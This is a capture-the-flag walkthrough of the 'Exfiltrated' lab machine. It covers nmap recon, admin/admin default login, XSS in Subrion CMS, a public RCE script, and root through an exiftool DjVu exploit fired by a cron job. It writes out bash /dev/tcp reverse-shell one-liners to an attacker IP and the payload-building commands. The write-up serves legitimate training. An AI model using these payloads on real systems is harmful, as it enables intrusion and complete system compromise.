Reading Time: 7 min read
Start 13:27 11-09-2024
192.168.221.163Starting off with recon I used the following scan.
┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT -vvvv -T5 -p- 192.168.221.163Nmap scan report for 192.168.221.163Host is up, received syn-ack (0.015s latency).Scanned at 2024-09-11 07:26:09 EDT for 243sNot shown: 65533 closed tcp ports (conn-refused)PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)80/tcp open http? syn-ackService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelSince this scan did not give me the info I was looking for I scanned it again specifying these ports:
┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT -vvvv -T5 -p22,80 192.168.221.163 -Pn
PORT   STATE SERVICE REASON  VERSION22/tcp open  ssh     syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:|   3072 c1:99:4b:95:22:25:ed:0f:85:20:d3:63:b4:48:bb:cf (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDH6PH1/ST7TUJ4Mp/l4c7G+TM07YbX7YIsnHzq1TRpvtiBh8MQuFkL1SWW9+za+h6ZraqoZ0ewwkH+0la436t9Q+2H/Nh4CntJOrRbpLJKg4hChjgCHd5KiLCOKHhXPs/FA3mm0Zkzw1tVJLPR6RTbIkkbQiV2Zk3u8oamV5srWIJeYUY5O2XXmTnKENfrPXeHup1+3wBOkTO4Mu17wBSw6yvXyj+lleKjQ6Hnje7KozW5q4U6ijd3LmvHE34UHq/qUbCUbiwY06N2Mj0NQiZqWW8z48eTzGsuh6u1SfGIDnCCq3sWm37Y5LIUvqAFyIEJZVsC/UyrJDPBE+YIODNbN2QLD9JeBr8P4n1rkMaXbsHGywFtutdSrBZwYuRuB2W0GjIEWD/J7lxKIJ9UxRq0UxWWkZ8s3SNqUq2enfPwQt399nigtUerccskdyUD0oRKqVnhZCjEYfX3qOnlAqejr3Lpm8nA31pp6lrKNAmQEjdSO8Jxk04OR2JBxcfVNfs=|   256 0f:44:8b:ad:ad:95:b8:22:6a:f0:36:ac:19:d0:0e:f3 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI0EdIHR7NOReMM0G7C8zxbLgwB3ump+nb2D3Pe3tXqp/6jNJ/GbU2e4Ab44njMKHJbm/PzrtYzojMjGDuBlQCg=|   256 32:e1:2a:6c:cc:7c:e6:3e:23:f4:80:8d:33:ce:9b:3a (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDCc0saExmeDXtqm5FS+D5RnDke8aJEvFq3DJIr0KZML80/tcp open  http    syn-ack Apache httpd 2.4.41 ((Ubuntu))|_http-favicon: Unknown favicon MD5: 09BDDB30D6AE11E854BFF82ED638542B|_http-server-header: Apache/2.4.41 (Ubuntu)| http-methods:|_  Supported Methods: GET HEAD POST OPTIONS| http-robots.txt: 7 disallowed entries| /backup/ /cron/? /front/ /install/ /panel/ /tmp/|_/updates/|_http-title: Did not follow redirect to http://exfiltrated.offsec/Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From here I added the exfiltrated.offsec host to my /etc/hosts file for further usage.
kali
dirsearch
Section titled “dirsearch”I ran dirsearch to enumerate any other available endpoints before proceeding to the site and got 1:
┌──(kali㉿kali)-[~]└─$ dirsearch -u http://exfiltrated.offsec/ -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -x 400,403,404
  _|. _ _  _  _  _ _|_    v0.4.3 (_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GETThreads: 25 | Wordlist size: 19964
Target: http://exfiltrated.offsec/
[07:52:26] Starting:[07:52:38] 200 -  112B  - /www.xml
Task Completed
I’ll have to keep this is mind.
80/TCP - HTTP
Section titled “80/TCP - HTTP”Heading into the site I scrolled down a bit and found the following button which I clicked:


I then got the following screen:
I took note of the version and looked it up on Google using the following dork:

It appears there’s multiple vulnerabilities, let’s check and see which one is more applicable to us.
After some reading I understood that I first had to log in before I could execute any sort of scripts. I looked up default credentials and simultaneously tried the admin - admin creds and got access:

Cross Site Scripting (XSS)
Section titled “Cross Site Scripting (XSS)”From here I clicked the gear icon and got a bit stuck, but reading the PoC of another GitHub user I managed to find the correct path where to insert a XSS payload.
I headed to the /panel/fields/add endpoint, clicked on Content -> Fields and the following came up:


After I had gotten to this point I decided to try out whether it is indeed vulnerable to XSS so I put in a default script in the Title and Tooltip bar:


And it indeed worked, meaning it is vulnerable to XSS.
Remote Code Execution (RCE)
Section titled “Remote Code Execution (RCE)”I tried writing up some further XSS but got nothing useful out of it, instead I looked at the other given exploits I had found earlier.
I found another exploit regarding a Remote Code Execution script which looked promising so I decided to try it out.

I decided to use this script to try and login using the previously found creds, admin - admin:


Indeed it seemed to work! Now that I got a reverse shell I could finally get to it. Since I could basically not do anything in this shell I decided to send another reverse shell from here to myself in order to catch a connection on my own listener:
bash -c "bash -i >& /dev/tcp/192.168.45.190/1235 0>&1"nc -lvnp 1234Unfortunately for me that didn’t seem to do the trick:

I decided to URL encode it and check whether that would work.
bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.45.190/1234%200%3E%261%22This time it seemed to work:

Now that I had a normal shell I started enumerating the server to see what I had. I tried to access some user home directories but had absolutely 0 luck.
www-data@exfiltrated:/home$ ls -lls -ltotal 4drwx--x--x 2 coaran coaran 4096 Jun 10 2021 coaranwww-data@exfiltrated:/home$ cd coarancd coaranwww-data@exfiltrated:/home/coaran$ ls -lls -lls: cannot open directory '.': Permission deniedAfter some looking around I noticed I had access to the /etc/crontab file:
www-data@exfiltrated:/etc$ cat crontabcat crontab# /etc/crontab: system-wide crontab# Unlike any other crontab you don't have to run the `crontab'# command to install the new version when you edit this file# and files in /etc/cron.d. These files also have username fields,# that none of the other crontabs do.
SHELL=/bin/shPATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:# .---------------- minute (0 - 59)# |  .------------- hour (0 - 23)# |  |  .---------- day of month (1 - 31)# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat# |  |  |  |  |# *  *  *  *  * user-name command to be executed17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )* *     * * *   root    bash /opt/image-exif.sh#
I saw that every other minute there was script running in the /opt directory.
www-data@exfiltrated:/opt$ cat image-exif.shcat image-exif.sh#! /bin/bash#07/06/18 A BASH script to collect EXIF metadata
echo -ne "\\n metadata directory cleaned! \\n\\n"

IMAGES='/var/www/html/subrion/uploads'
META='/opt/metadata'FILE=`openssl rand -hex 5`LOGFILE="$META/$FILE"
echo -ne "\\n Processing EXIF metadata now... \\n\\n"ls $IMAGES | grep "jpg" | while read filename;do exiftool "$IMAGES/$filename" >> $LOGFILEdone
echo -ne "\\n\\n Processing is finished! \\n\\n\\n"Privilege Escalation
Section titled “Privilege Escalation”I decided to look up any vulnerabilities regarding exiftool since the script calls upon it. I checked the current version number:
www-data@exfiltrated:/opt$ exiftool -verexiftool -ver11.88And got to it.

After some scrolling I managed to find a blog that contained what I needed:

By following these steps I had to execute the following commands:
# On the local machinesudo apt install djvulibre-bin
# Create payload file with reverse shellcat > payload(metadata "\c${system('bash -c \"bash -i >& /dev/tcp/192.168.45.190/1235 0>&1\"')};")
# Compress the payloadbzz payload payload.bzz
# Compile the filedjvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
I then checked out whether everything was set up correctly using exiftool on the payload:


It all appeared to be correct meaning I now had to write a config file since this payload I’d crafted wouldn’t do anything on it’s own.
Here I went ahead and copied the content from the blog:
I then grabbed a random .jpg picture from the internet to insert the payload into it and updated it:

Now I had to start up my listener and a python server and upload the exploit to the target machine:
python3 -m http.server 80

nc -lvnp 1235As we recall from earlier we need to upload the file to a specific destination or it won’t work:
We head back into the directory and use wget to upload the file.

After a minute passed the cron job did it’s thing and I got a root shell:
proof.txt
Section titled “proof.txt”root@exfiltrated:~# cat proof.txtcat proof.txtcbadcac343aae096bfa28029c3b495d9local.txt
Section titled “local.txt”I almost forgot about this one until I saw the progress bar only showing half, so I went back into the coaran user’s directory and found the local flag there:
root@exfiltrated:/home/coaran# cat local.txtcat local.txtd0a96f5ad72c8b948a1556ce41f1523fFinished 16:00 11-09